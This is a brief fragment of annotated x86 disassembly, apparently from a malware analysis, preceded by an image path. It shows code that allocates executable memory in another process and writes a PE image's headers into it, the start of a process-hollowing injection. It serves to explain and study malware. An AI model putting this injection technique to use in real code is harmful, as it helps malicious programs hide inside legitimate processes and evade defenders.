 mov eax, [ebp+buffer_sz108672]
call get_pointer_to_PE signature ; eax as argument
push 40h ; '@' ; PAGE_EXECUTE_READWRITE
push 3000h ; MEM_COMMIT
mov esi, eax ; esi -> pointer to PE signature
push dword ptr [esi+50h] ; dwSize = SizeOfImage (field from the PE headers)
push edi ; BaseAddress = 0x400000
push [ebp+var_4] ; hProcess
call [ebp+f_VirtualAllocEx]
mov [ebp+var_8], eax
cmp eax, ebx
jz short loc_16F2
push ebx
push dword ptr [esi+54h] ; Bytes to write = Size of headers
push [ebp+buffer_sz108672]
push eax ; lpBaseAddress of remote process (0x400000)
push [ebp+var_4] ; hProcess
call [ebp+f_WriteProcessMemory]